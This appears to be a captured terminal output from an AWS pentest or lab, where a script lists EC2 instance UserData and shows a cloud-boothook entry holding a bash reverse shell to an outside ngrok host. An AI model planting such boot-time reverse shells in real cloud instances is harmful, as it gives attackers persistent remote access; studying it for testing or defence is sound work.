 └─# python3 describeUserData.py  --profile default --region us-east-2                 130 ×
[*] Checking region us-east-2
+----------------------+--------------------------------------------------------------------
--------------+
|      InstanceID      |                                     UserData
              |
+======================+====================================================================
==============+
|                      | #cloud-boothook
              |
|                      | bash -i >& /dev/tcp/6.tcp.ngrok.io/14754 0>&1
              |
|                      |
              |
|                      |
              |
| i-077b8875fb65d8bde  | #cloud-boothook
              |